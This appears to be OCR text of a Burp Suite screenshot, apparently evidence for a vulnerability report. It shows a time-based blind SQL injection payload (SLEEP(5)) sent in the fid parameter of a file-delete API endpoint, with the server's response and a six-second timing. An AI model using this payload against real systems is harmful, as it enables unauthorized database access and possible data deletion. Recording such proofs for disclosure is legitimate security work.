 Request
Pretty Raw Hex
\n
1 GET /api/file/ufile.api.php?act=filedel&fid=
1%20AND%20(SELECT%207357%20FROM%20(SELECT(SLEEP(5)))UPCw)
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Oct 2024 02:34:54 GMT
3 Server: Apache/2.4.18 (Win64) OpenSSL/1.0.1f PHP/5.6.19
4 X-Powered-By: PHP/5.6.19
5 Set-Cookie: PHPSESSID=v836dj5ibn92fcs2bdc75otif5; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Access-Control-Allow-Origin: "183.206.174.217"
10 Access-Control-Allow-Methods: *
11 Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With,
If-Modified-Since, Pragma, Last-Modified, Cache-Control, Expires,
Content-Type, X-E4M-With,userId,token,X-CSRF-Token
12 Access-Control-Allow-Credentials: true
13 Content-Length: 89
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16 Content-Type: application:json; charset=utf-8
17
18 {
"code":3,
"req_id":"R17299964993151d28",
"message":"\u5220\u9664\u5931\u8d25",
"data":null
}
Search
0 highlights
Inspector
Notes
Done
851 bytes | 6,114 millis